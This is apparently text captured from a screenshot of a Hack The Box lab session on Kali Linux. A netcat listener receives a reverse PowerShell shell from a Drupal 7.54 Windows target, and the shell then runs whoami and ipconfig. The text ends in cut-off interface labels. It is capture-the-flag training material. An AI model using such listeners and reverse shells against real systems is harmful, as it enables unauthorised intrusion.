 ┌──(root㉿kali)-[/opt/tool/droopescan]
└─# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.9] 59469
PS C:\inetpub\drupal-7.54> whoami
nt authority\iusr
PS C:\inetpub\drupal-7.54> ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.10.9
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{56FEC108-3F71-4327-BF45-2B4EE355CD0F}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter Local Area Connection* 9:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
PS C:\inetpub\drupal-7.54>
Kali Lin
Home
HTB-acade...